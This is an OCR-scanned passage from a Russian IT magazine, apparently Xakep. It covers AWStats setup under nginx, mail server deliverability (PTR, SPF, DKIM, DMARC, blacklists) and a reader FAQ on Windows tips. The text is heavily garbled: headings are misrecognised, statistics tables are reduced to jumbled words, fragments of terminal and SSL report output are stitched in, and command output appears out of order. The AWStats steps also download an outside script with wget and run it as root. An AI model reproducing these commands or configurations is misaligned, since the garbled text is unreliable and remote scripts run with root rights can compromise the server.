user@VMO2:~\$ cd /opt/letsencrypt<br>user@VMO2:/opt/letsencrypt\$ ./letsencrypt-auto certonly -a webroot --webroot-path=/var/www -d example.org -d www.example .org Bootstrapping dependencies for Debian-based OSes... [sudo] пароль для user:<br>Htt:1 http://ua.archive.ubuntu.com/ubuntu xenial InRelease<br>Hit:2 http://ppa.launchpad.net/snappy-dev/edge/ubuntu xenial InRelease<br>Hit:3 http://www.ksplice.com/apt xenial InRelease<br>Hit:3 http://www. тение списков пакетов. 12% Генерируем сертификат **Q QUALYS SSL LABS** Projects Home Qualvs.com Contact You are here: Home > Projects > SSL Server Test > xakep.ru **SSL Report: xakep.ru** (178.248.232.27) Assessed on: Sat. 26 Nov 2016 10:16:41 UTC | Hide | Clear cache **Scan Another »** Summary **Overall Rating** Certificate **Protocol Support Key Exchange Cipher Strength**  $nn$ 100 Visit our documentation page for more information, configuration guides, and books. Known issues are documented here. HTTP Strict Transport Security (HSTS) with long duration deployed on this server. MORE INFO x Certificate #1: RSA 2048 bits (SHA256withRSA) Server Key and Certificate #1 xakep.ru Subject Fingerprint SHA1: 67671696ap48f734b920e10f14f9e49oDdda2e04 Pin SHA256: ssdNhUNtTRbt1hRXUsdXSc0PMzecZAlbpO5xJfGorL

# **HACTPOЙKA AWSTATS**

Одно из наиболее популярных средств получения информации о посетителях — Perl-скрипт AWStats. Периодически просматривая журналы веб-сервера, он генерирует HTML-отчеты. Проблема в том, что изначально он хорошо ставится под Apache или lighttpd. Для nginx необходимо немного понастраивать. Устанавливаем:

Проверка сертификата на Qualys SSL

\$ sudo apt install awstats

Базовая настройка AWStats стандартна. Создаем копию шаблона с именем, соответствующим веб-сайту:

\$ sudo cp /etc/awstats/awstats.conf /etc/awstats/awstats. example.org.conf

Отредактируем под наш сайт, указав домен, файл журнала и куда складывать статистику:

\$ sudo nano /etc/awstats/awstats.example.org.conf

### SiteDomain="example.org" HostAliases="www.example.org"

## LogFile="/var/log/nginx/access.log" DirData="/var/www/example.org/awstats"

Создадим каталог для статистики:

\$ sudo mkdir -p /var/www/example.org/awstats

Сгенерируем первый отчет. В принципе, это необязательно, но, так как он может занять некоторое время, лучше первый раз выполнить это вручную и посмотреть на вывод, на наличие ошибок.

\$ sudo /usr/lib/cgi-bin/awstats.pl -update -config=example.org

В Ubuntu при установке из пакетов уже есть cron-задание для периодического сбора статистик со всех возможных хостов, описанных в /etc/awstats, и ротации журналов. Обычно больше ничего для настройки AWStats делать не нужно. Для работы AWStats в nginx нам понадобится FastCGI-модуль для Perl:

\$ sudo apt install libfcgi-perl -y

Скачиваем готовый FastCGI-враппер для запуска Perl-сценариев и init-скрипт:

\$ sudo wget http://nginxlibrary.com/downloads/perl-fcgi/← fastcgi-wrapper -0 /usr/bin/fastcgi-wrapper.pl \$ sudo wget http://nginxlibrary.com/downloads/perl-fcgi/← perl-fcgi -O /etc/init.d/perl-fcgi

Делаем файлы исполняемыми:

\$ chmod +x /usr/bin/fastcgi-wrapper.pl \$ chmod +x /etc/init.d/perl-fcgi

В зависимости от дистрибутива потребуется отредактировать init-скрипт. В Ubuntu вместо su нужно использовать sudo. То есть вместо

su - \$FASTCGI\_USER -c \$PERL\_SCRIPT

пишем

sudo -u \$FASTCGI\_USER \$PERL\_SCRIPT

Это можно сделать в редакторе или выполнив следующую команду:

\$ sudo sed -i -e 's/su\ -/sudo\ -u/g' -e '/sudo/s/-c\ //g' ← /etc/init.d/perl-fcgi

Ставим на автозапуск и запускаем:

\$ sudo update-rc.d perl-fcgi defaults \$ sudo service perl-fcgi start

Враппер perl-fcgi будет принимать соединения на 8999-м порту. Его можно изменить, установив другое значение в строке:

Проверяем, чтобы порт слушался:

 $$$  netstat -anp | grep -i 8999

Указываем nginx в настройках сайта, как обрабатывать pl-файлы:

\$socket = FCGI:: OpenSocket( "127.0.0.1:8999", 10 );

![](_page_40_Picture_1119.jpeg)

Можно для статистик сделать свой поддомен, но чаще используют подкаталог. Добавляем location для файлов AWStats:

me;

![](_page_40_Picture_1120.jpeg)

Проверяем корректность конфигурационного файла и перезапускаем nginx:

\$ sudo nginx -t && sudo nginx -s reload

После этого статистика будет доступна по адресу http://example.org/ awstats/awstats.pl?config=example.org.

![](_page_40_Picture_1121.jpeg)

25 Hos 2016 - 19:20 обновление: Когда:<br>История за несяц  $-2016 - OK$ Отчетный период: HOR День несяца День недели Общее Kroc Отчетный период Mecky Hon 2016 Страны<br>Е Полный список Первый вкзит 01 Hos 2016 - 00:00 Последний визит 25 Hon 2016 - 19:19 Хосты<br>- 31 Полный список<br>- 31 Последний визит<br>- 31 Неразрешенный IP адрес Уникальны Количество визитов 7.227 14,532 157,900 643,549 34.58 FB Отображаеный трафик \* (44.28 Хиты/Визит) (2.01 Визитов/Посетитель) (10.86 Страницы/Визит) (2494.81 КБ/Визит) Ребелы/Пауки посетители<br>- III Полный список<br>- III Последний визит Не отображаеный 190,200 198,061 **23.61 FB** трафик \* Не отображаемый трафик влючает в себя трафик сгенерированный роботами, вирусами или ответом сервера со специальным HTTP кодом. Навигация: Продолжительность визитов Tinn dialina Downloads<br>SI Полный список История за месяц Просмотров<br>Полный список Вхождение<br>Выход Операционные систены **Е** Версии **Heuse-Tinud** Браузеры ∷ Версии<br>∷ Неизвестный Рефереры:<br>Происхождение<br>- П. Ссылающиеся по Месяц Хиты Croa Officer визитов сковые нашины Сонлающиеся сайты Янв 2016 o  $\circ$ Ŭ O O Поиск Oen 2016 o  $\circ$  $\circ$  $\circ$ O - 31 Поисховые Ключевые фразы<br>- 31 Поисховые Ключевые слова<br>Остальные: Map 2016  $\circ$  $\circ$  $\circ$  $\circ$ o Anp 2016  $\ddot{\circ}$  $\circ$ o o Ů Mail 2016 o  $\circ$  $\ddot{\circ}$ Статусы ошибок ИТТР Июн 2016 o  $\circ$  $\circ$  $\circ$ o Страницы не найдены **Won 2016**  $\alpha$  $\circ$  $\Omega$  $\Omega$ Aer 2016 3,842 8,820 195,001 467,857 17.53 FS Сен 2016 4,841 13,067 135,076 487,560 23.15 FB OKT 2016 8,376 18,156 182,436 791,393 34.14 FB **Hos 2016**  $7,227$ 14,532 157,900 643,549 34.58 FS Дек 2016 0  $\circ$  $\circ$  $\circ$  $\circ$ 24,286 54,575 670,413 2,390,359 109.40 ГБ **Boero** День месяца Отчет AWStats

Настройка AWStats в nginx

**ЗАКЛЮЧЕНИЕ** 

На самом деле в nginx некоторые вещи настраиваются даже проще и легче, чем в Apache. Нужно только привыкнуть. -

# **ИТАЛЬНИ**

# ПОЧТОВЫЙ СЕРВЕР

**TIPOBYEM HE OFPECTU** ОТ СПАМ-ФИЛЬТРОВ

![](_page_41_Picture_4.jpeg)

Установка своего почтового сервера, как правило, не вызывает особых трудностей. В Сети доступно большое количество готовых инструкций. Буквально одна команда, и 25-й порт уже готов к работе. Весело становится, когда отправленные письма начинают возвращаться, а получатели жаловаться, что сообщения не доходят. Здесь уже хочешь не хочешь, но придется искать причины и вникать В ТЕХНОЛОГИИ.

# КТО ОТПРАВЛЯЕТ ПИСЬМА

Сегодня возможность привязать свой домен к сервису предлагают многие веб-службы. Особо популярно размещение почты на Gmail или Яндексе. Все сообщения будут идти через предоставленный ими SMTP-сервер, проверенный поставщик услуг сам сформирует все необходимые заголовки и подписи, которые позволят пройти через любой спам-фильтр. Но такой вариант не всегда возможен. Например, организация имеет большое количество пользователей, нужны особые настройки для почты, недоступные в облачных сервисах. Или используется свой сервер с порталом, CMS или интернет-магазин, с которых нужно отправлять сообщения.

По умолчанию все РНР-приложения используют для отправки почты функцию mail(), которая, в свою очередь, отправляет их через локальный SMTP-сервер, описанный в php.ini.

[mail function] sendmail path =  $/usr/sbin/sendmail -t -i$ 

-f webmaster@example.org"

Или в виртуальном хосте:

php\_admin\_value sendmail\_path "/usr/sbin/sendmail -t -i ←

И хотя там в 100% случаев написан sendmail, на самом деле это может быть симлинк, а почту отсылает Postfix или Exim. Чтобы отправить почту из приложения, можно выбрать один из трех вариантов:

- Сам движок иногда позволяет указать внешний SMTP-сервер (в дефолтных настройках или через плагин, в WordPress это WP Mail SMTP или Easy WP SMTP). Достаточно просто указать данные аккаунта, и все проблемы решены.
- Использование программы-прокладки, которая эмулирует работу локально- $\bullet$ го SMTP-сервера и отправляет сообщения через почтовый аккаунт на стороннем сервере. Здесь очень популярна SSMTP.
- Использование своего почтового сервера. Придется, конечно, его настроить, зато больше возможностей конфигурации.

Нас интересует последний вариант. Разберем, как пробиться через антиспам-технологии и гарантированно доставить получателю сообщение. Сами фильтровать спам не будем. Это тема другой статьи. В качестве подопытного SMTP-сервера выберем Postfix и Exim, они популярны на хостингах, просты и понятны в настройках, хотя основные вопросы будут касаться всех SMTP-серверов.

# **КАК НЕ ПОПАСТЬ В СПАМ**

Борьба со спамом — это головная боль всех администраторов почты. Причем в последнее время актуальна как раз обратная сторона медали: спам-фильтры буквально зверствуют. Поэтому спам в приходящей почте практически отсутствует, но вот нормальные сообщения постоянно куда-то пропадают, клиенты и руководство нервничают, и приходится дополнительно убеждаться, что сообщение дошло до адресата. И после установки SMTP-сервера с большой вероятностью придется еще повозиться, чтобы сообщения вообще хоть куда-то доходили. В частности, чтобы оценить настройки, следует посмотреть, доставляются ли письма в ящики основных почтовых систем Gmail, Яндекс, Mail.Ru. Обычно на этом этапе появляются первые сложности, и приходится решать все проблемы персонально.

Почтовые сервисы используют многоуровневую систему фильтрации спама, причем настолько серьезную и засекреченную, что о принципах не знает даже их собственная техподдержка. И у каждого сервиса свои приоритеты. Хотя обычно некая подсказка о причине недоставки содержится в ответном письме сервиса. Также в анализе причин помогает сервис mail-tester.com, достаточно отправить письмо на указанный там адрес и затем после анализа получить результат и перечень проблем. Некоторые из них можно проверить и решить, еще не настраивая SMTP-сервер.

![](_page_41_Picture_20.jpeg)

Борьба со спамом породила множество технологий. Самая старая из них blacklist, в который заносятся все IP и домены, занимавшиеся рассылкой спама, сюда же могут попасть открытые релеи, прокси и Dialup-адреса, используемые для удаленного доступа (то есть они теоретически не должны рассылать почту). Организованы такие blacklist по-разному. Популярностью пользуются DNSBL (DNS blacklist) — черные списки в формате DNS, которые легко опрашивать. На сегодня доступно множество баз, не все они популярны и используются. Проблема в том, что списка для конкретного почтового сервиса нет, сколько и какие они опрашивают - это тайна.

Доменные имена, как и IP-адреса, сегодня могут быть «бэушными». Есть вероятность, что до тебя ими пользовался сервис рассылки сообщений или хост, размещенный на нем, был взломан и рассылал спам. Соответственно, они вполне могут попасть в какой-то из DNSBL и быть проблемой. Mail.Ru отбрасывал письма с одного IP именно из-за того, что тот находился в одном из таких полузабытых списков, попав туда в 2010 году. Причем Mail.Ru даже не утруждался проверять правильность SPF и DKIM. Дело сдвинулось, лишь когда IP убрали из блек-листа.

Проверить IP или домен можно самостоятельно, отослав DNS-запрос к выбранному DNSBL-серверу при помощи утилиты dig:

### \$ host -tA xakep.ru.ex.dnsbl.org Host xakep.ru.ex.dnsbl.org not found: 3(NXDOMAIN)

Но удобнее пользоваться онлайн-сервисами, проверяющими сразу в нескольких базах. IP можно проверить в dnsbl.info (59 баз) или whatismyipaddress.com (72 базы), домен, кроме того, — в mxtoolbox.com (107 баз), spamhaus.org или multirbl.valli.org. Если вдруг домен или IP окажется в списке, лучше сразу написать в поддержку и убрать свой адрес.

![](_page_41_Picture_925.jpeg)

# ПРАВИЛЬНАЯ DI

При получении сообщения удаленный SMTP-сервер анализирует прежде всего его заголовок. Почтовая программа отправляет только From, To, Date, Subject и X-Mailer. Они в общем понятны и просто указывают, от кого и куда слать. Остальной заголовок формируется как SMTP-сервером, так и приложением, его отправляющим. Это, кстати, тоже нужно учитывать, потому что письма, отправляемые через Telnet, могут уходить, а с Roundcube - нет, просто потому, что у них разный заголовок. Roundcube, например, подставляет свой HELO/EHLO на основании переменной server name или localhost, если она не определена. Поэтому иногда нужно просто задать его явно:

 $$remail.config['smtp_helo_host'] = 'example.org';$ 

# То же касается и самописных PHP-скриптов.

При передаче письмо будет проходить минимум через два SMTP-сервера, каждый из которых тоже добавляет что-то от себя в заголовок. В первую очередь каждый сервер добавляет свой Received: from. Читать их лучше снизу вверх. Самое нижнее сообщение - это сервер отправителя, самый верхний — сервер получателя. Хотя на самом деле серверов может быть больше, особенно это актуально при работе с крупными провайдерами услуг, которые, приняв письмо, перебрасывают его дальше, или при использовании на пути SMTP-прокси. Для анализа пути сообщения можно использовать сервис от Google, который покажет в понятной форме все SMTP-серверы, время прохождения и тесты SPF, DKIM и DMARC (о них дальше).

![](_page_41_Picture_926.jpeg)

Заголовки Received отличаются, хотя есть общие правила. Типичный выглядит так:

Received: from server.example.org [1.2.3.4] (helo=server.example.org) by st15.provider.com with esmtps (Exim 4.80.1) (envelope-from <mail@example.org>)

Здесь сообщение было получено с сервера, который называется server. example.org, имеет IP 1.2.3.4, в приветствии helo было использовано это же имя, получил его Exim 4.80.1 сервера st15.provider.com. Сообщение отправлено с mail@example.org. Приняв такой заголовок, SMTP-сервер начинает проверять данные. Пробивает домен и IP по базам DNSBL. Проверяет наличие МХ-записи у домена. МХ изначально используется для поиска почтовых серверов, обслуживающих данный домен, ее наличие подтверждает, что домен отправляет почту.

Дальше он производит обратное разрешение имени по IP через обратный DNS-запрос с помощью PTR-записи. То есть он узнает, сервер с каким именем должен быть по адресу, с которого пришло сообщение. Такое поведение было заложено в RFC 2505 от февраля 1999 года Anti-Spam Recommendations for SMTP MTAs. И хотя давно признано, что обратные зоны не являются достаточным условием для однозначного опознавания отправителя и часто приводят к ошибкам и задержкам, они все же поддерживаются. Поэтому они должны совпасть, иначе сообщение как минимум получит минус в рейтинге, а в худшем

случае будет отброшено. В нашем примере за IP 1.2.3.4 должен быть закреплен server.example.org. DNS-запись выглядит так:

1.2.3.4.in-addr.arpa. IN PTR server.example.org

Для IPv6 используется ip6.arpa. В принципе, знать об особенностях PTR необязательно, так как PTR, за редким исключением, настраивает только хостинг-провайдер. И если оно не устраивает, то нужно просто обратиться в поддержку. Проверить PTR можно при помощи запроса:

# $$$  dig -x 1.2.3.4

По факту PTR-запись после развертывания VDS может указывать на технический домен, представленный провайдером, вроде srv01.provider.net, в шаблоне VDS hostname вписан как Ubuntu1604 (меняется в /etc/hostname), в HELO/EHLO SMTP-сервер пишет вообще localhost.localdomain, а письмо идет от домена example.org. Вероятность доставки письма при таких условиях будет стремительно приближаться к нулю. Хотя некоторые сервисы отмечают подобные несоответствия как ошибку и проводят полную проверку.

Особо хочется обратить внимание, что VDS обычно имеет два IPv4 и v6. Поэтому все сказанное касается обеих версий, так как письмо к одному серверу может идти по IPv4 и доставляться, а другой предпочитает использовать IPv6, и письмо может не доходить до получателя. При этом очень много провайдеров, предоставляя IPv6, абсолютно не утруждают себя настройкой PTR-записи, и ее проверка возвращает ошибку. Но Google, например, предпочитает IPv6 и сразу отбрасывает письмо, если PTR не совпадает с именем сервера. В ответном сообщении сервиса это выглядит так:

Our system has detected that this message does

550-5.7.1 not meet IPv6 sending guidelines regarding PTR records and 550-5.7.1 authentication.

Как вариант - можно отключить IPv6 и отправлять только по IPv4. В /etc/ postfix/main.cf Postfix для этого следует использовать всего одну строку:  $inet\_protocols = ipv4$ 

После чего перезапустить сервис.

\$ sudo service postfix restart

B Exim B /etc/exim/exim.conf

# $disable\_ipv6 = true$

![](_page_41_Picture_927.jpeg)

# Не забываем, что SMTP-сервер обычно использует IPv4 и IPv6

Идеально, когда имя сервера в заголовке и адрес отправителя сообщения совпадают. Если планируется отслеживать свои рассылки через сервис postmaster.mail.ru, то другого варианта и нет. Там это требование проверяется жестко. Он поэтому и не видит рассылки с unisender.com и ему подобных, даже если домен закреплен и подтвержден. Просто потому, что в unisender.com используется собственный SMTP-сервер со своими заголовками и письмо идет не от example.org, а от

# Received: from smtp26.emlone.com (smtp26.emlone.com [146.0.246.220])

То есть пишем провайдеру, чтобы поменял PTR на example.com, меняем hostname и проверяем, что сервер отвечает правильным HELO/EHLO. В Postfix за это ответственен параметр myorigin, указывающий имя домена, которое используется в почте, отправляемой с этой машины. По умолчанию myorigin = \$myhostname, указывающее на имя хоста. Поэтому

# $myhostname = example.org$

Иногда используется значение \$mydomain, которое по умолчанию содержит доменную часть полного имени машины. Exim в HELO/EHLO использует значение переменной primary\_hostname, ко-

торая по умолчанию совпадает с именем хоста. Но можно задать его вручную:

# primary\_hostname = example.org

И здесь есть один нюанс, о котором нужно знать. Например, домен example. org прикреплен к Gmail, и вся работа с почтой ведется с этих аккаунтов. С VDS менеджеры на свой @example.org ящик должны получать только сообщения о заказе. Если настроить в SMTP-сервер EHLO example.org, то Google решит, что над ним явно издеваются, ведь домен у него даже не будет дальше проверять, просто отбросит сообщение.

Но если на одном VDS несколько доменов, то такая схема уже будет проблематичной. В принципе, в RFC нет явного запрета на несколько PTR-записей для одного IP, но есть уже устаревшая рекомендация IETF, в которой расписана эта проблема и совет не делать этого в первую очередь из-за возможных ошибок. Очевидно, его и придерживаются, во всяком случае, провайдеры не хотят добавлять еще PTR-записи. В такой ситуации нужно или оставить техническое имя сервера, или (лучше) выбрать один из используемых доменов как основной и настроить PTR и hostname под него.

# **РАЗБИРАЕМСЯ С SPF**

Изменить действующие технологии отправки почты, зародившиеся в восьмидесятых годах прошлого века, в глобальном масштабе уже невозможно. Это потребовало бы колоссальных затрат как времени, так и денег. Поэтому проблемы стали решать при помощи дополнений. Начало разработок Sender Policy Framework (SPF) датировано июнем 2003 года, в основе стоял Менг Венг Вонг (Meng Weng Wong) — основатель компании POBOX. Технология SPFv1 определена в RFC 4408 «Sender Policy Framework (SPF) for Authorizing Use of Domains in E-Mail, Version 1», опубликованном в апреле 2006 года, в 2014 году вышла новая версия — RFC 7208. Хотя крупные компании вроде Google, AOL, Amazon, eBay, W3C объявили о ее внедрении еще в 2004-м. Суть SPF проста: это нечто вроде персонального белого списка. Администратор почтового домена с помощью специальной TXT- или SPF-записи (опционально) в DNS-зоне перечисляет разрешенные адреса, с которых может отправляться почта. Сервер, получивший сообщение из этого домена, сверяет IP-адрес с SPF-записью. Если адрес указан в списке разрешенных, то считается, что проверка пройдена, и в сообщении появится новый заголовок Received-SPF: pass. Несмотря на то что для SPF придуман отдельный тип записи, он так и остался опциональным (при наличии поля его лучше тоже создать, хуже не будет), **ТХТ обязательна.** 

example.org TXT "v=spf1 a mx  $ip4:1.2.3.4$  ~all"

Если домен может отправлять почту с нескольких адресов, все их прописываем здесь или указываем в МХ-записи. Если VDS имеет IPv6-адрес, обязательно прописываем его здесь в *ipv6:* . Расшифруем:

- v=spf1 используемая версия SPF;
- а прием писем от узла с IP-адресом, указанным в А-записи домена; mx — подключает адреса, указанные в МХ-записях;
- all что делать с серверами, не перечисленными в SPF. Причем все указанное после all проверяться не будет, оно должно стоять последним.

Если ip4:1.2.3.4 есть в МХ или А, его можно явно не прописывать и сократить запись до v=spf1 mx ~all. Можно подключать другие домены. Например, a: smtp.example.org разрешит сообщения с этого домена. Еще вариант использовать параметр include, подключающий хосты, разрешенные SPF-записью указанного домена (например, include: \_spf.yandex.net). Почти аналогичный параметр redirect перенаправляет проверку SPF на другой домен. Например, redirect: example.com. Администратор устанавливает политику SPF для домена:

- None означает, что в этом домене нет опубликованных SPF-записей, по- $\bullet$ этому определить разрешения невозможно;  $\bullet$
- Neutral (?) владелец домена явно указал, что он не хочет устанавливать разрешения, обрабатывается аналогично None и служит больше для информационных целей;
- Pass (+) прошедшему проверку разрешено отсылать сообщения. Уста- $\bullet$ новлен по умолчанию;  $\bullet$
- Fail (-) клиент не уполномочен отсылать почту из этого домена, и принимающая сторона вправе пометить такое сообщение или отвергнуть. Например, v=spf1 -all указывает, что домен вообще не отправляет почту;
- SoftFail (~) отправитель не имеет права посылать сообщение, но принимающая сторона должна не отвергать сообщение, а провести дальнейшую проверку.

Fail и SoftFail обычно используются в all. То есть при -all все сообщения, не попадающие под правила, следует однозначно отвергать. Проверить SPF-запись можно при помощи онлайн-сервисов SPF Record Testing Tools, mxtoolbox.com или утилиты spfquery.

## \$ apt install spfquery \$ spfquery -ip=1.2.3.4 -sender=mail@example.org -helo=example.org

В 2004 году в MS предложили схожую с SPF технологию, названную Sender ID и использующую DNS-записи spf2.0/pra, или spf2.0/mfrom, или spf2.0/ mfrom, pra. Проверяется MAIL FROM, а не адрес возврата. Технология в настоящее время не получила широкого распространения, и MS рекомендует при отсутствии явных записей spf2.0 рассматривать v=spf1 как эквивалент spf2.0/mfrom, pra и использовать его при анализе. Вот, собственно, и все, что нужно о ней знать.

В принципе, если выполнить все рекомендации, можно уже смело отправлять письма, застревать они не должны. Но некоторые сервисы требуют обязательного подписывания сообщений.

lease see http://www.openspf.org/Why?id=mail%40xakep.ru&ip=178.248.232.27&receiver=spfquery : Reason: mechan?

Received-SPF: softfail (spfquery: transitioning domain of xakep.ru does not designate 178.248.232.27 as permi

spfquery: transitioning domain of xakep.ru does not designate 178.248.232.27 as permitted sender

oot@grind184:~# spfquery -ip=178.248.232.27 -sender=mail@xakep.ru -helo=xakep.ru

tted sender) client-ip=178.248.232.27; envelope-from=mail@xakep.ru; helo=xakep.ru;

# **HACTPAUBAEM DKIM**

oftfail

oot@grind184:~#

В основу DKIM (DomainKeys Identified Mail) легли две разработки - технология DomainKeys от Yahoo и система Internet Identified Mail от Cisco. Новый проект был подан на утверждение в качестве стандарта IETF в 2005 году. Принцип DKIM очень прост. Каждое сообщение снабжается цифровой подписью, которая удостоверяет отправителя и гарантирует, что подписанная часть не изменялась. Сам процесс напоминает работу любой системы с открытым ключом. Владелец домена создает пару ключей — открытый и приватный. Приватный используется на SMTP-сервере для подписи сообщения, которая передается в заголовке DKIM-Signature. Домен указывается в поле d=, список подписанных заголовков перечисляется в ключе h:

h=From:Subject:Reply-To:List-Unsubscribe:To:Message-Id:Date:MIME← -Version:Content-Type; i=info@example.org;

Открытый ключ добавляется в TXT-поле DNS-записи и при поступлении письма запрашивается получателем, который проверяет, действительно ли подпись была сгенерирована для домена, указанного в адресе отправителя. При положительном результате в сообщении появляется подзаголовок Authentication-Results: dkim=pass.

Если принимающая сторона не умеет проверять подпись, то на прохождении сообщения это никак не сказывается. Также нужно отметить, что правильный DKIM обычно не служит для антиспам-систем указанием на дальнейшее прохождение проверок. Но по опыту его наличие обычно поднимает его рейтинг насколько, что он редко застревает в фильтрах. Некоторые сервисы вроде postmaster.mail.ru требуют обязательного наличия подписанных DKIM-coобщений в привязанном домене, иначе статистика показываться не будет.

DKIM подписывают сообщения основные почтовые сервисы, и если привязать домен к Яндексу или Google, выполнив все инструкции, то больше ничего делать не нужно. Яндекс подключает DKIM обычно не сразу, а через день-два. Настроим Postfix, чтобы он подписывал сообщения. Будем считать, что он установлен и сконфигурирован. Далее нам понадобится пакет OpenDKIM.

\$ sudo apt install opendkim opendkim-tools

Демон будет работать с правами opendkim:opendkim. Генерируем ключи для селектора mail.

- \$ sudo mkdir -p /etc/mail/example.org
- \$ cd /etc/mail/example.org \$ sudo opendkim-genkey -s mail -d example.org

В текущем каталоге появятся два файла: mail.private - закрытый ключ и mail.txt — открытый. Добавляем в DNS-запись типа TXT из mail.txt.

mail. domainkey IN TXT "v=DKIM1; k=rsa; p=MIGfMA0GCS....ViwIDAQAB"

Настройки OpenDKIM в Ubuntu находятся в файле /etc/opendkim.conf. Их, в принципе, может быть много, и могут использоваться дополнительные файлы, так как один демон часто обслуживает несколько доменов. В /usr/share/ doc/opendkim/examples есть пример. Но в простом случае достаточно изменить несколько параметров под свои условия.

### Domain example.org KeyFile /etc/mail/example.org/mail.private

Selector  $mail$ # По умолчанию подпись только проверяется, нужно изменить Ha sv (signer, verifier) <u> 1989 - Johann Barbara, martxa alemaniar a</u> Mode sv

После установки демон opendkim слушает сокет /var/run/opendkim/ opendkim.sock, но при необходимости можно указать сетевой порт и интерфейс. После правки файла перезапускаем демон:

\$ sudo service opendkim restart

Добавляем в /etc/postfix/main.cf данные сокета:

milter\_default\_action = accept

milter  $protocol = 2$ smtpd\_milters = /var/run/opendkim/opendkim.sock non\_smtpd\_milters = /var/run/opendkim/opendkim.sock \$ sudo service postfix restart

Коротко это все настройки.

Проверить DKIM можно с помощью утилиты opendkim-testkey:

\$ opendkim-testkey -d example.org -s mail -vvv

![](_page_41_Picture_928.jpeg)

Мир быстро меняется, VDS переносятся на другой IP. Но антиспам-технологии, в частности SPF и DKIM, не совсем четко указывают, что делать при несоответствии правилам, например письмо проходит только DKIM или только SPF. Кроме того, владелец домена не знает, если с его адресов происходит рассылка. Эти проблемы призвана решить технология DMARC (Domain-based Message Authentication, Reporting, and Conformance, описана в RFC 7489), указывающая, как проверять почту домена. DMARC тоже прописывается в виде DNS-записи. Обязательны поля v (версия) и р (политика). Как минимум можно

\_dmarc.example.org TXT "v=DMARC1; p=none; rua=mailto:mail@example.org"

Доступны три варианта политик:

собирать статистику по неправильным сообщениям:

- none без рекомендаций, регистрировать сообщения, не прошедшие проверку (отчет отсылается по адресу, указанному в rua);
- quarantine помечать как спам;  $\bullet$
- reject отклонить сообщение.

Собственно, в указанном примере и вся суть DMARC. Остальные параметры доступны в RFC.

# 

Бывает, что все требования выполнены, а сообщения почему-то не доставляются, и приходит даже глупый ответ сервера. Здесь без обращения в саппорт проблему уже не решить.

Способ обращения в службу поддержки у разных сервисов отличается, найти их на сайте не всегда просто. В Яндекс нужно заполнить форму в конце страницы, выбрав причину обра-

щения. В Mail.Ru есть специальный ящик abuse@corp.mail.ru. Но лучше отослать сообщение через веб-форму при блокировке писем, если письмо попадает в спам.

У Google нет поддержки бесплатных продуктов, в том числе и почты Gmail. Но те, кто занимается рассылками, могут отправить запрос через специальную форму. Может, повезет и тебе ответят. Там же есть ссылки на документацию. У Рамблера формы нет, проблемы нужно отсылать на abuse@rambler-co.ru.

# **ЗАКЛЮЧЕНИЕ**

Если проделать все описанное, то о проблемах с доставкой почты можно за-<u>быть. -</u>

![](_page_42_Picture_0.jpeg)

# Алексей Zemond Панкратов 3em0nd@gmail.com ОТВЕТЫ НА ВОПРОСЫ читателей

(есть вопросы? шли на **FAQ@GLC.RU)** 

# КАК ВЕРНУТЬ И НАСТРОИТЬ КОНТЕКСТНОЕ МЕНЮ ДЛЯ ОТПРАВКИ ФАЙЛА ПО ПОЧТЕ

Контекстное меню в «Проводнике» Windows — довольно удобная штука: можно выбрать любой файл и, к примеру, отправить его по почте. Однако случается, что отвечающий за отправку DLL портится и меню перестает работать. Сейчас я расскажу, как справиться с этой проблемой, а также что еще интересного можно добавить в это меню.

![](_page_42_Picture_623.jpeg)

Команда «Отправить» (или Send To) знакома многим пользователям Windows. Это весьма удобная штука, которая позволяет быстро переправлять файлы по почте, перекидывать на флешку или создавать ярлык на рабочем столе. Можно дополнять и своими элементами, для этого достаточно добавить ярлыки по этому пути:

C:\Users\user-name\AppData\Roaming\Microsoft\Windows\SendTo

Или, еще проще, можешь открыть меню «Пуск» и написать shell: SendTo. Немного покопавшись в документации Outlook, я нашел список поддерживаемых команд, из которых для решения задачи с отправкой почты интересны следующие:

- /**a** создать письмо с указанным файлом в качестве вложения;
- /с ipm.note создать электронное сообщение.

Полный список ключей можно глянуть на официальном сайте. В результате получаем такую команду:

# "c:\program files\microsoft office\office15\outlook.exe" /c ipm.note /a

Создаем новый ярлык в SendTo и в качестве значения вставляем эту строку. Теперь осталось дать ярлыку имя (например, Outlook), и ты получаешь самодельную отправку файлов в пару кликов. Теперь подумай, какие еще ярлыки могут пригодиться. Можешь тем же способом отправлять файлы в проигрыватель или любую другую программу. Этот трюк значительно ускоряет и упрощает работу. Ну и конечно, можно поудалять ненужные пункты, к примеру запись файла на дискету.

# КАК ОТКЛЮЧИТЬ НАДОЕДЛИВЫЙ WINDOWS MEDIA PLAYER **B WINDOWS 7**

Велик шанс, что Windows Media Player - это не твой выбор. По умолчанию в нем маловато кодеков, он заметно нагружает систему или, возможно, не нравится тебе по какой-то другой причине. Но даже если ты полностью заменил его другим плеером, выгнать WMP из системы не так-то просто.

В окне настройки программ и компонентов системы его нет, а зайти в директорию и попытаться грохнуть какие-нибудь файлы варварским способом Windows тебе не даст. Поэтому давай его отключим грамотно, как и задумывалось разработчиками. Для этого нужно перейти в «Панель управления -> Программы и компоненты», а там найти пункт меню «Включить или отключить компоненты Windows», он находится слева. В открывшемся окошке находим пункт «Компоненты для работы с мультимедиа».

![](_page_42_Figure_18.jpeg)

Отключаем Windows Media Player под Windows 7

Раскрываем его и снимаем галки. После этого останется только перезагрузить систему. В этом же окошке можно отключить и другие ненужные компоненты системы, будь то IE или интерфейс для приема и отправки факсов.

Однако полностью изничтожить Windows Media Player все же не получится. Он глубоко интегрирован в Windows, и удаление библиотек может привести к краху всей системы. Что ж, зато, сделав все по-цивильному, ты всегда можешь вернуть WMP, если он тебе вдруг понадобится.

# **КАК УЗНАТЬ РАСПОЛОЖЕНИЕ ВЫШЕК СВЯЗИ**

Обнаружение вышек связи - это не криминальная деятельность, а довольно распространенная задача в отдаленных регионах и деревнях, где качество покрытия оставляет желать лучшего. Как понять, почему у этого столба берет лучше, чем от той калитки? Сориентироваться тебе могут помочь следующие инструменты и сайты.

Из англоязычных сервисов, пожалуй, лучше всего **opensignal.com**, где можно выбрать оператора и необходимое местоположение. Карта не отображает вышки, но показывает области покрытия. Из русских могу порекомендовать  $n$ etmonitor.ru — в его базе содержится немало информации о вышках операто-DOB.

